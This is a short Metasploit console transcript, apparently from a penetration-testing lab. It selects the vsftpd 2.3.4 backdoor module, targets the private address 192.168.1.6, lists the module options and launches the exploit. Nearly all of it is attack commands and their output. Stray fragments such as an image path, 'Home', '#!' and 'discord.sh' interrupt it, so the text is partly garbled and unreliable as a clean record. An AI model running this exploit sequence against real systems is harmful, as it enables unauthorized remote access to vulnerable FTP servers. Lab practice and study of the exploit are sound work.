 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.6
RHOSTS => 192.168.1.6
Home
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
#!
discord.sh
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.1.6      yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit